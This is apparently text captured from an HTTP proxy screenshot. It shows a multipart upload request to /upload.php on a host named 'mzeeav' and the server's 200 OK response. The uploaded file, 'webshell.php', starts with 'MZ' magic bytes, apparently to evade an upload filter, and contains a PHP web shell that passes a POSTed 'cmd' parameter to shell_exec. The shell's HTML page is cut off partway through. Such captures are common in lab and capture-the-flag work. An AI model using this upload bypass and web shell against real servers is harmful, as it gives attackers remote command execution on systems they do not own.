 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: mzeeav
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mzeeav/index.html
8 Content-Type: multipart/form-data; boundary=---------------------------154984126724785505851504853533
9 Content-Length: 2587
10 Origin: http://mzeeav
11 Connection: keep-alive
12 Priority: u=0
13
14 -----------------------------154984126724785505851504853533
15 Content-Disposition: form-data; name="file"; filename="webshell.php"
16 Content-Type: application/x-php
17
18 MZ
19 <?php
20 if (!empty($_POST['cmd'])) {
21     $cmd = shell_exec($_POST['cmd']);
22 }
23 ?>
24 <!DOCTYPE html>
25 <html lang="en">
26 <head>
27     <meta charset="utf-8">
28     <meta http-equiv="X-UA-Compatible" content="IE=edge">
29     <meta name="viewport" content="width=device-width, initial-scale=1">
30     <title>Web Shell</title>
31     <style>
32         * {
33             -webkit-box-sizing: border-box;
34             box-sizing: border-box;
35         }
36
37         body {
38             font-family: sans-serif;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Apr 2025 08:55:19 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9